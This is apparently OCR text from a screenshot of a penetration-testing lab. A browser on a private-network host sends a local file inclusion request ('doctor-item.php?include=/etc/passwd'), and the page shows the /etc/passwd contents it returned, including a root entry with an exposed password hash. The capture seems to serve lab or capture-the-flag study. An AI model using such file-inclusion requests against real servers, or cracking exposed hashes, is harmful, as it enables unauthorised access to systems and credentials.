 www term sys fs ref misc doc []= Saturday, December 23 21:50:01 MEM: 1.2 Gi CPU: 0 %
192.168.0.108/doctor-item.p http://192.168.0.108/doctor-
view-source:http://192.168.0.108/doctor-item.php?include=/etc/passwd
1 root:XLmTn9/xN.ZeI:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
27